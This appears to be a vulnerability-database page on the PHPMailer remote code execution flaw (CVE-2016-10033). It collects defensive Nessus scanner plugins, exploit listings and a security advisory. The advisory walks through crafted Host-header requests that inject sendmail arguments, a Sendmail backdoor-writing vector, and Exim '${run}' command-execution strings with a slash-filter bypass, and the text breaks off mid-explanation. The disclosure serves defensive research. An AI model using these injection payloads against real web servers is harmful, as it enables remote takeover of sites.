conditions and the following disclaimer # in the documentation and/or other materials provided with the # distribution. # # THIS DOCUMENTATION IS PROVIDED BY THE AUTHOR AND CONTRIBUTORS "AS IS" # AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, # THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR # PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS # BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, # OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT # OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR # BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, # WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE # OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS DOCUMENTATION, # EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. # include("compat.inc"); if (description) { script_id(96121); script_version("3.10"); script_cvs_date("Date: 2019/04/11 17:23:06"); script_cve_id("CVE-2016-10033"); script_name(english:"FreeBSD : phpmailer -- Remote Code Execution (c7656d4c-cb60-11e6-a9a5-b499baebfeaf)"); script_summary(english:"Checks for updated packages in pkg_info output"); script_set_attribute( attribute:"synopsis", value: "The remote FreeBSD host is missing one or more security-related updates." ); script_set_attribute( attribute:"description", value: "Legal Hackers reports : An independent research uncovered a critical vulnerability in PHPMailer that could potentially be used by (unauthenticated) remote attackers to achieve remote arbitrary code execution in the context of the web server user and remotely compromise the target web application. To exploit the vulnerability an attacker could target common website components such as contact/feedback forms, registration forms, password email resets and others that send out emails with the help of a vulnerable version of the PHPMailer class." ); # http://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?547e5cd3" ); script_set_attribute( attribute:"see_also", value:"https://github.com/PHPMailer/PHPMailer/blob/master/SECURITY.md" ); # https://vuxml.freebsd.org/freebsd/c7656d4c-cb60-11e6-a9a5-b499baebfeaf.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?3f10dfb8" ); script_set_attribute(attribute:"solution", value:"Update the affected packages."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'WordPress PHPMailer Host Header Command Injection'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:phpmailer"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:tt-rss"); script_set_attribute(attribute:"cpe", value:"cpe:/o:freebsd:freebsd"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/12/26"); script_set_attribute(attribute:"patch_publication_date", value:"2016/12/26"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/12/27"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"FreeBSD Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/FreeBSD/release", "Host/FreeBSD/pkg_info"); exit(0); } include("audit.inc"); include("freebsd_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/FreeBSD/release")) audit(AUDIT_OS_NOT, "FreeBSD"); if (!get_kb_item("Host/FreeBSD/pkg_info")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (pkg_test(save_report:TRUE, pkg:"phpmailer<5.2.18")) flag++; if (pkg_test(save_report:TRUE, pkg:"tt-rss<26.12.2016.07.29")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:pkg_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family CGI abuses NASL id WORDPRESS_4_7_1.NASL description According to its self-reported version number, the WordPress application running on the remote web server is prior to 4.7.1. It is, therefore, affected by multiple vulnerabilities : - A remote code execution vulnerability exists in the PHPMailer component in the class.phpmailer.php script due to improper handling of sender email addresses. An unauthenticated, remote attacker can exploit this to pass extra arguments to the sendmail binary, potentially allowing the attacker to execute arbitrary code. (CVE-2016-10033, CVE-2016-10045) - An information disclosure vulnerability exists in the REST API implementation due to a failure to properly restrict listings of post authors. An unauthenticated, remote attacker can exploit this, via a wp-json/wp/v2/users request, to disclose sensitive information. (CVE-2017-5487) - Multiple cross-site scripting (XSS) vulnerabilities exist in the update-core.php script due to improper validation of input to the plugin name or version header. An unauthenticated, remote attacker can exploit these, via a specially crafted request, to execute arbitrary script code in a user last seen 2020-06-01 modified 2020-06-02 plugin id 96606 published 2017-01-18 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96606 title WordPress < 4.7.1 Multiple Vulnerabilities code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(96606); script_version("1.13"); script_cvs_date("Date: 2019/11/13"); script_cve_id( "CVE-2016-10033", "CVE-2016-10045", "CVE-2017-5487", "CVE-2017-5488", "CVE-2017-5489", "CVE-2017-5490", "CVE-2017-5491", "CVE-2017-5492", "CVE-2017-5493" ); script_bugtraq_id( 95108, 95130, 95391, 95397, 95399, 95401, 95402, 95406, 95407 ); script_xref(name:"EDB-ID", value:"40968"); script_xref(name:"EDB-ID", value:"40969"); script_xref(name:"EDB-ID", value:"40970"); script_xref(name:"EDB-ID", value:"40964"); script_xref(name:"EDB-ID", value:"40986"); script_name(english:"WordPress < 4.7.1 Multiple Vulnerabilities"); script_summary(english:"Checks the version of WordPress."); script_set_attribute(attribute:"synopsis", value: "A PHP application running on the remote web server is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "According to its self-reported version number, the WordPress application running on the remote web server is prior to 4.7.1. It is, therefore, affected by multiple vulnerabilities : - A remote code execution vulnerability exists in the PHPMailer component in the class.phpmailer.php script due to improper handling of sender email addresses. An unauthenticated, remote attacker can exploit this to pass extra arguments to the sendmail binary, potentially allowing the attacker to execute arbitrary code. (CVE-2016-10033, CVE-2016-10045) - An information disclosure vulnerability exists in the REST API implementation due to a failure to properly restrict listings of post authors. An unauthenticated, remote attacker can exploit this, via a wp-json/wp/v2/users request, to disclose sensitive information. (CVE-2017-5487) - Multiple cross-site scripting (XSS) vulnerabilities exist in the update-core.php script due to improper validation of input to the plugin name or version header. An unauthenticated, remote attacker can exploit these, via a specially crafted request, to execute arbitrary script code in a user's browser session. (CVE-2017-5488) - A cross-site request forgery (XSRF) vulnerability exists due to improper handling of uploaded Flash files. An unauthenticated, remote attacker can exploit this, via a specially crafted Flash file, to hijack the authentication of users. (CVE-2017-5489) - A cross-site scripting (XSS) vulnerability exists in the class-wp-theme.php script due to improper validation of input when handling theme name fallback. An unauthenticated, remote attacker can exploit this, via a specially crafted request, to execute arbitrary script code in a user's browser session. (CVE-2017-5490) - A security bypass vulnerability exists in the wp-mail.php script due to improper validation of mail server names. An unauthenticated, remote attacker can exploit this, via a spoofed mail server with the 'mail.example.com' name, to bypass intended security restrictions. (CVE-2017-5491) - A cross-site request forgery (XSRF) vulnerability exists in the widget-editing accessibility-mode feature due to a failure to require multiple steps, explicit confirmation, or a unique token when performing certain sensitive actions for HTTP requests. An unauthenticated, remote attacker can exploit this, by convincing a user to follow a specially crafted URL, to hijack the authentication of users or cause them to edit widgets. (CVE-2017-5492) - A security bypass vulnerability exists in the ms-functions.php script due to the use of weak cryptographic security for multisite activation keys. An unauthenticated, remote attacker can exploit this, via a specially crafted site sign-up or user sign-up, to bypass intended access restrictions. (CVE-2017-5493) Note that Nessus has not tested for these issues but has instead relied only on the application's self-reported version number."); # https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/ script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?dede5367"); script_set_attribute(attribute:"see_also", value:"https://codex.wordpress.org/Version_4.7.1"); script_set_attribute(attribute:"see_also", value:"https://core.trac.wordpress.org/query?milestone=4.7.1"); # http://www.eweek.com/security/wordpress-4.7.1-updates-for-8-security-issues script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?f07608c3"); script_set_attribute(attribute:"solution", value: "Upgrade to WordPress version 4.7.1 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2016-10033"); script_set_attribute(attribute:"exploitability_ease", value:"No exploit is required"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'PHPMailer Sendmail Argument Injection'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/12/24"); script_set_attribute(attribute:"patch_publication_date", value:"2017/01/11"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/01/18"); script_set_attribute(attribute:"potential_vulnerability", value:"true"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:wordpress:wordpress"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"CGI abuses"); script_copyright(english:"This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("wordpress_detect.nasl"); script_require_keys("www/PHP", "installed_sw/WordPress", "Settings/ParanoidReport"); script_require_ports("Services/www", 80, 443); exit(0); } include("vcf.inc"); include("http.inc"); if (report_paranoia < 2) audit(AUDIT_PARANOID); app = "WordPress"; port = get_http_port(default:80, php:TRUE); app_info = vcf::get_app_info(app:app, port:port, webapp:TRUE); vcf::check_granularity(app_info:app_info, sig_segments:2); constraints = [ { "fixed_version":"3.7.17", "fixed_display" : "3.7.17 / 4.7.1" }, { "min_version":"3.8", "fixed_version":"3.8.17", "fixed_display" : "3.8.17 / 4.7.1" }, { "min_version":"3.9", "fixed_version":"3.9.15", "fixed_display" : "3.9.15 / 4.7.1" }, { "min_version":"4.0", "fixed_version":"4.0.14", "fixed_display" : "4.0.14 / 4.7.1" }, { "min_version":"4.1", "fixed_version":"4.1.14", "fixed_display" : "4.1.14 / 4.7.1" }, { "min_version":"4.2", "fixed_version":"4.2.11", "fixed_display" : "4.2.11 / 4.7.1" }, { "min_version":"4.3", "fixed_version":"4.3.7", "fixed_display" : "4.3.7 / 4.7.1" }, { "min_version":"4.4", "fixed_version":"4.4.6", "fixed_display" : "4.4.6 / 4.7.1" }, { "min_version":"4.5", "fixed_version":"4.5.5", "fixed_display" : "4.5.5 / 4.7.1" }, { "min_version":"4.6", "fixed_version":"4.6.2", "fixed_display" : "4.6.2 / 4.7.1" }, { "min_version":"4.7", "fixed_version":"4.7.1", "fixed_display" : "4.7.1" } ]; vcf::check_version_and_report( app_info:app_info, constraints:constraints, severity:SECURITY_HOLE, flags:{xss:TRUE, xsrf:TRUE} );NASL family F5 Networks Local Security Checks NASL id F5_BIGIP_SOL73926196.NASL description The isMail transport in PHPMailer before 5.2.20 might allow remote attackers to pass extra parameters to the mail command and consequently execute arbitrary code by leveraging improper interaction between the escapeshellarg function and internal escaping performed in the mail function in PHP. NOTE: this vulnerability exists because of an incorrect fix for CVE-2016-10033. (CVE-2016-10045) last seen 2020-06-01 modified 2020-06-02 plugin id 100280 published 2017-05-19 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/100280 title F5 Networks BIG-IP : PHPMailer vulnerability (K73926196) NASL family F5 Networks Local Security Checks NASL id F5_BIGIP_SOL74977440.NASL description The mailSend function in the isMail transport in PHPMailer before 5.2.18, when the Sender property is not set, might allow remote attackers to pass extra parameters to the mail command and consequently execute arbitrary code via a \ last seen 2020-03-17 modified 2017-05-16 plugin id 100182 published 2017-05-16 reporter This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/100182 title F5 Networks BIG-IP : PHPMailer vulnerability (K74977440) NASL family Fedora Local Security Checks NASL id FEDORA_2016-6941D25875.NASL description **Version 5.2.21** (December 28th 2016) - Fix missed number update in version file - no functional changes ---- **Version 5.2.20** (December 28th 2016) - **SECURITY** Critical security update for CVE-2016-10045 please update now! Thanks to [Dawid Golunski](https://legalhackers.com) and Paul Buonopane (Zenexer). ---- ** Version 5.2.19** (December 26th 2016) - Minor cleanup ** Version 5.2.18** (December 24th 2016) - **SECURITY** Critical security update for CVE-2016-10033 please update now! Thanks to [Dawid Golunski](https://legalhackers.com). - Add ability to extract the SMTP transaction ID from some common SMTP success messages - Minor documentation tweaks ** Version 5.2.17** (December 9th 2016) - This is officially the last feature release of 5.2. Security fixes only from now on; use PHPMailer 6.0! - Allow DKIM private key to be provided as a string - Provide mechanism to allow overriding of boundary and message ID creation - Improve Brazilian Portuguese, Spanish, Swedish, Romanian, and German translations - PHP 7.1 support for Travis-CI - Fix some language codes - Add security notices - Improve DKIM compatibility in older PHP versions - Improve trapping and capture of SMTP connection errors - Improve passthrough of error levels for debug output - PHPDoc cleanup Note that Tenable Network Security has extracted the preceding description block directly from the Fedora update system website. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-05 modified 2017-01-06 plugin id 96319 published 2017-01-06 reporter This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96319 title Fedora 25 : php-PHPMailer (2016-6941d25875)
Packetstorm
data source https://packetstormsecurity.com/files/download/142547/wp_phpmailer_host_header.rb.txt id PACKETSTORM:142547 last seen 2017-05-17 published 2017-05-17 reporter Dawid Golunski source https://packetstormsecurity.com/files/142547/WordPress-PHPMailer-Host-Header-Command-Injection.html title WordPress PHPMailer Host Header Command Injection data source https://packetstormsecurity.com/files/download/140291/phpmailerexp-exec.txt id PACKETSTORM:140291 last seen 2016-12-29 published 2016-12-29 reporter anarc0der source https://packetstormsecurity.com/files/140291/PHPMailer-Remote-Code-Execution.html title PHPMailer Remote Code Execution data source https://packetstormsecurity.com/files/download/142266/squirrelmail1422-exec.txt id PACKETSTORM:142266 last seen 2017-04-24 published 2017-04-23 reporter Dawid Golunski source https://packetstormsecurity.com/files/142266/SquirrelMail-1.4.22-Remote-Code-Execution.html title SquirrelMail 1.4.22 Remote Code Execution data source https://packetstormsecurity.com/files/download/140280/phpmailer5217-exec.txt id PACKETSTORM:140280 last seen 2016-12-26 published 2016-12-26 reporter Dawid Golunski source https://packetstormsecurity.com/files/140280/PHPMailer-5.2.17-Remote-Code-Execution.html title PHPMailer 5.2.17 Remote Code Execution data source https://packetstormsecurity.com/files/download/140349/pwnscriptum-exec.txt id PACKETSTORM:140349 last seen 2017-01-04 published 2017-01-03 reporter Dawid Golunski source https://packetstormsecurity.com/files/140349/PHPMailer-Zend-mail-SwiftMailer-Remote-Code-Execution.html title PHPMailer / Zend-mail / SwiftMailer Remote Code Execution data source https://packetstormsecurity.com/files/download/142025/smartjobboard509-xssdisclose.txt id PACKETSTORM:142025 last seen 2017-04-10 published 2017-04-04 reporter Patrick Webster source https://packetstormsecurity.com/files/142025/SmartJobBoard-5.0.9-Cross-Site-Scripting-Information-Disclosure.html title SmartJobBoard 5.0.9 Cross Site Scripting / Information Disclosure data source https://packetstormsecurity.com/files/download/140286/PHPMailer_RCE_exploit.pl.txt id PACKETSTORM:140286 last seen 2016-12-28 published 2016-12-28 reporter Dawid Golunski source https://packetstormsecurity.com/files/140286/PHPMailer-Remote-Code-Execution.html title PHPMailer Remote Code Execution data source https://packetstormsecurity.com/files/download/140350/phpmailer_arg_injection.rb.txt id PACKETSTORM:140350 last seen 2017-01-04 published 2017-01-04 reporter Dawid Golunski source https://packetstormsecurity.com/files/140350/PHPMailer-Sendmail-Argument-Injection.html title PHPMailer Sendmail Argument Injection data source https://packetstormsecurity.com/files/download/142486/vanillaforums-exec.txt id PACKETSTORM:142486 last seen 2017-05-13 published 2017-05-12 reporter Dawid Golunski source https://packetstormsecurity.com/files/142486/Vanilla-Forums-2.3-Remote-Code-Execution.html title Vanilla Forums 2.3 Remote Code Execution data source https://packetstormsecurity.com/files/download/142390/wordpress46-exec.txt id PACKETSTORM:142390 last seen 2017-05-05 published 2017-05-05 reporter Dawid Golunski source https://packetstormsecurity.com/files/142390/WordPress-Core-4.6-Unauthenticated-Remote-Code-Execution.html title WordPress Core 4.6 Unauthenticated Remote Code Execution
Saint
bid 95108 description PHPMailer PwnScriptum Remote Code Execution id web_lib_phpmailer title phpmailer_pwnscriptum_rce type remote bid 95108 description PHPMailer Command Injection in WordPress Core via Exim id web_prog_php_wordpress title phpmailer_wordpress_exim type remote
Seebug
bulletinFamily exploit description ============================================= - Discovered by: Dawid Golunski - dawid[at]legalhackers.com - https://legalhackers.com - CVE-2016-10033 - Release date: 03.05.2017 - Revision 1.0 - Severity: Critical ============================================= I. VULNERABILITY ------------------------- WordPress Core 4.6 - Unauthenticated Remote Code Execution (RCE) PoC Exploit (default configuration, no plugins, no auth) II. BACKGROUND ------------------------- "WordPress is a free and open-source content management system (CMS) based on PHP and MySQL. WordPress was used by more than 27.5% of the top 10 million websites as of February 2017. WordPress is reportedly the most popular website management or blogging system in use on the Web, supporting more than 60 million websites." https://en.wikipedia.org/wiki/WordPress III. INTRODUCTION ------------------------- This advisory reveals details of exploitation of the PHPMailer vulnerability (CVE-2016-10033) in WordPress Core which (contrary to what was believed and announced by WordPress security team) was affected by the vulnerability. The Remote Code Execution attack could be used by unauthenticated remote attackers to gain instant access to the target server on which a vulnerable WordPress core version was installed in its default configuration which could lead to a full compromise of the target application server. No plugins or non-standard settings are required to exploit the vulnerability. This advisory reveals new exploitation vectors for PHP mail() function discovered by the author that allow to exploit the vulnerability on a most popular MTA (Mail Transfer Agent) - Exim which can be found installed by default on many system such as Debian or Ubuntu, as opposed to rarely used Sendmail MTA that has been thought to be a requirement for mail() injection attacks to date. Due to critical severity of this vulnerability, disclosure of new exploitation vectors that increase the range of this type of attacks, and the ease of mass exploitation, the release of this advisory was delayed by an extended period of time to allow WordPress and other potentially affected software vendors enough time to update affected mail libraries. The release was also delayed to allow WordPress team more time for patching another WordPress vulnerability (CVE-2017-8295) which will be described in detail in a separate advisory shortly. IV. DESCRIPTION ------------------------- The following snippet of code from WordPress 4.6 - file wp-includes/pluggable.php: if ( !isset( $from_email ) ) { // Get the site domain and get rid of www. $sitename = strtolower( $_SERVER['SERVER_NAME'] ); if ( substr( $sitename, 0, 4 ) == 'www.' ) { $sitename = substr( $sitename, 4 ); } $from_email = 'wordpress@' . $sitename; } /** * Filters the name to associate with the "from" email address. * * @since 2.3.0 * * @param string $from_name Name associated with the "from" email address. */ $from_name = apply_filters( 'wp_mail_from_name', $from_name ); $phpmailer->setFrom( $from_email, $from_name ); shows that WordPress sets the email domain based on SERVER_NAME server header when WordPress wp_mail() function is called to send an email (e.g. upon user registration, forgotten password etc.). As we can see the from address is formed as follows: $from_email = 'wordpress@' . $sitename; It is then filtered and passed to a vulnerable setFrom() function of PHPMailer which was explained in detail in the previous advisories: https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10045-Vuln-Patch-Bypass.html https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html Injection ============== SERVER_NAME server header can be manipulated on default configurations of Apache Web server (most common WordPress deployment) via HOST header of a HTTP request. To illustrate, here is a request and response of a simple php script vars.php that simply prints out relevant parts of server headers ($_SERVER PHP array): GET /vars.php HTTP/1.1 Host: xenialINJECTION HTTP/1.1 200 OK Server: Apache Array ( [HTTP_HOST] => xenialINJECTION [SERVER_SOFTWARE] => Apache/2.4.18 (Ubuntu) [SERVER_NAME] => xenialinjection ... As we can see, INJECTION string appended to the hostname in HOST header gets copied to both HTTP_HOST and SERVER_NAME PHP variables. Using this HOST header example, if an attacker triggered wp_mail() function by using the forgotten password WordPress feature, the HTTP request would be similar to: POST /wordpress/wp-login.php?action=lostpassword HTTP/1.1 Host: xenialINJECT Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Content-Type: application/x-www-form-urlencoded Content-Length: 56 Cookie: wordpress_test_cookie=WP+Cookie+check Connection: close user_login=admin&redirect_to=&wp-submit=Get+New+Password and would result in the following parameters passed to /usr/sbin/sendmail : Arg no. 0 == [/usr/sbin/sendmail] Arg no. 1 == [-t] Arg no. 2 == [-i] Arg no. 3 == [-fwordpress@xenialinject] What is interesting here is the 3rd parameter. The domain part of the email matches the HOST header of the request, except for lower-case "inject". Bypassing the filters ======================= To exploit the PHPMailer's mail() injection vulnerability, an attacker would have to be able to append parameters to the domain part. However, the filtration/validation in place (both on the wordpress side as well as PHPMailer library side) would prevent the attacker from injecting white-characters (such as space or TAB) and therefore from injecting parameters to sendmail binary. For example, if attacker modified the HOST header to the following: POST /wordpress/wp-login.php?action=lostpassword HTTP/1.1 Host: xenialINJECT SPACE the validation would result in invalid domain part error and WordPress application would exit with http response of: HTTP/1.0 500 Internal Server Error In which case wp_mail() and therefore the vulnerable PHPMailer functions would never be reached (sendmail binary would not be executed). The validateAddress() function of PHPMailer library as well as PHP's filter_var/FILTER_VALIDATE_EMAIL are both complient with RFC 822 standard as we can read at: http://php.net/manual/en/filter.filters.validate.php which prohibits spaces in the domain part and thus prevents injection of additional parameters to /usr/sbin/sendmail. It should be noted that the technique of injecting additional \ backslash characters to the username part of the email presented in PHPMailer advisory: http://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html would not be an option for the attacker as username part of the from address cannot be controlled in this case. RFC 822 and comment syntax -------------- Looking at the RFC 822 specs however, a potential way to bypass the validation was found. According to: https://www.ietf.org/rfc/rfc822.txt email addresses can contain comments: " 3.4.3. COMMENTS A comment is a set of ASCII characters, which is enclosed in matching parentheses and which is not within a quoted-string The comment construct permits message originators to add text which will be useful for human readers, but which will be ignored by the formal semantics. Comments should be retained while the message is subject to interpretation according to this standard. However, comments must NOT be included in other cases, such as during protocol exchanges with mail servers. " The document gives an email example of with comments in brackets: ":sysmail"@ Some-Group. Some-Org, Muhammed.(I am the greatest) Ali @(the)Vegas.WBA as a valid email. A simplified comment example within the domain part would be: [email protected](comment) After further testing, it turned out that comment part can contain spaces in the domain part, and could be used as a way to bypass the validation of the domain part and inject additional parameters to sendmail binary. Injecting parameters via comment syntax ---------------- The following request with the HOST header set to: POST /wordpress/wp-login.php?action=lostpassword HTTP/1.1 Host: xenial(tmp1 injected tmp2) will not cause errors and will result in the following parameters supplied to sendmail : Arg no. 0 == [/usr/sbin/sendmail] Arg no. 1 == [-t] Arg no. 2 == [-i] Arg no. 3 == [-fwordpress@xenial(tmp1] Arg no. 4 == [injected] Arg no. 5 == [tmp2)] As we can see, We have managed to bypass filters/validation provided by Wordpress filter: apply_filters( 'wp_mail_from_name', $from_name ); As well as PHPMailer's internal setFrom() validation. We now have control over the 4th parameter ('injected') and can inject more parameters inbeetwen arg no.3 and no.5 if necessary. In theory we should now be able to inject additional parameters to /usr/sbin/sendmail wrapper to achieve arbitrary code execution. Code Execution via Sendmail MTA ================================= To date, the only known way of achieving remote code execution via PHP mail() exploitation relied on Sendmail MTA being present on the target system. The most common Sendmail MTA vector is similar to: -OQueueDirectory=/tmp/ -X/var/www/html/backdoor.php It typically writes out a log file with a php backdoor contained within the input message. There are 2 problems with this technique however: 1) Sendmail MTA is not commonly used anymore as we can verify by looking at the statistics at: http://www.securityspace.com/s_survey/data/man.201703/mxsurvey.html which show that Sendmail is the least popular among Linux MTAs. It does not ship with any modern Linux distribution and it is not very likely for it to be found installed on a target. 2) The Sendmail technique presented above would not work in the case of the WordPress vulnerability discussed in this advisory. As previously mentioned, hostname copied to SERVER_NAME server variable gets converted into lower-case and therefore injecting Sendmail parameters in a request similar to: POST /wordpress/wp-login.php?action=lostpassword HTTP/1.1 Host: xenial(tmp1 -O -X tmp2) would result in the follwing set of sendmail arguments: Arg no. 0 == [/usr/sbin/sendmail] Arg no. 1 == [-t] Arg no. 2 == [-i] Arg no. 3 == [-fwordpress@xenial(tmp1] Arg no. 4 == [-o] Arg no. 5 == [-x] Arg no. 6 == [tmp2)] Sendmail would fail with an error as arguments are case-sensitive and neither -q nor -x would work. Code execution via Exim4 MTA ================================= While researching the other vulnerabilities in email sending libraries (see previously published advisories for PHPMailer, ZendMail, Swiftmailer), the author of this advisory discovered a new way to achieve command execution with the help of Exim MTA that was previously thought to be immune to mail() injection attacks. This technique has been documented in the white-paper : "Pwning PHP mail() function For Fun And Remote Code Execution" The ability to execute commands through Exim4 MTA opens up many possibilities in regards to exploitation not only of already disclosed vulnerabilities in PHPMailer and other email libraries, but also in regards to mail() function exploitation in general as Exim4 is the most popular MTA available by default on popular Linux distributions such as Debian. The survey confirms the popularity of exim: http://www.securityspace.com/s_survey/data/man.201703/mxsurvey.html This increases the chances of it being present on the remote target and is ideal for a reliable proof of concept exploit of the vulnerability presented in this advisory. Direct code execution with Exim4 MTA -------------------------------- The discovered Exim MTA vector, in its most basic form works in the following way: sendmail -be '${run{/bin/true}{true}{false}}' true The -be switch enables string expansion testing mode. The above expansion executes /bin/true and returns the value from the brackets based on the exit code. Similarly, the expansion: sendmail -be '${run{/bin/bash -c "id"}{yes}{no}}' would execute id command. Note: on systems with Exim4, /usr/sbin/sendmail is just a symlink: /usr/sbin/sendmail -> exim4 and has nothing to do with Sendmail MTA. Sendmail MTA is not required to be present on the system for the technique to work. What is very powerful about this vector is that command execution can be achieved in a reliable way directly through the $run expansion specified as an argument and does not require writing files to /var/www/html or guessing directory paths which is the case in already known Sendmail MTA vector. HOST header restrictions ---------------------------------- The seemingly simple Exim4 vector turned out to be tricky in practice since the presented above expansion string would not work within HOST header. A HTTP request similar to: POST /wordpress/wp-login.php?action=lostpassword HTTP/1.1 Host: xenial(tmp1 slash/ -X tmp2) would be rejected by Apache webserver due to / (slash) character present within the HOST header. The $run function would not work without it as it requires a full path to the binary that is being executed (suggesting that exim4 uses exec() to run it and does not execute commands through system() ). Bypassing restrictions ============================== To bypass restriction of the HOST header several methods were attempted by studying available Exim expansion strings at: http://www.exim.org/exim-html-current/doc/html/spec_html/ch-string_expansions.html Embeded perl ---------------------- One of the expansions that was considered was: ${perl{foo}{argument1}{argument2} ... } however perl is not enabled by default on Exim and therefore would not make the exploit reliable. Encoding --------------------- The family of base64 and HEX encoding/decoding functions were tested but they did not seem to be supported by exim4 used for testing and would result in errors such as: sendmail -be '${base64d:QUI=}' Failed: unknown expansion operator "base64d" Substrings & Environment variables --------------------- Another idea was to use known environment variables in combination with substrings to extract forbidden slash character. For example, the PATH environment variable contains slash: PATH=/bin:/usr/bin and therefore was a good candidate. ${env{PATH}} could be used to retrieve the variable and when connected with $substring expansion, slash could be obtained as can be seen in the following command: sendmail -be '${substr{0}{1}{${env{PATH}}}}' / Unfortunately, this technique led to a dead-end as environment variables such as PATH when inserted within HOST header would be converted to lower-case and thus not work under Linux. Substrings & internal exim4 variables -------------------------------------- With trial and error, the following variable was found to work as expected: sendmail -be '${spool_directory}' /var/spool/exim4 The spool_directory variable is present by default, and does not have capital letters and therefore would work reliably. The slash character could now be replaced with: ${substr{0}{1}{$spool_directory}} to bypass the slash restriction of the HOST header. The following expansion: sendmail -be '${run{/usr/bin/touch /tmp/test}}' Could now be converted to: sendmail -be '${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch ${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test}}' This worked fine under terminal however when tested within a HTTP request: POST /wordpress/wp-login.php?action=lostpassword HTTP/1.1 Host: xenial(tmp1 -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch ${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test}} tmp2) it would result in the following sendmail parameters: Arg no. 0 == [/usr/sbin/sendmail] Arg no. 1 == [-t] Arg no. 2 == [-i] Arg no. 3 == [-fwordpress@xenial(tmp1] Arg no. 4 == [-be] Arg no. 5 == [${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch] Arg no. 6 == [${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test}}] Arg no. 7 == [tmp2)] As we can see, the expansion payload got broken into 2 arguments 5 & 6 instead of one. This prevented Exim from executing the payload properly. The problem was caused by spaces between command parameters (e.g. space after 'touch') Replacing spaces ------------------ First the environment variable 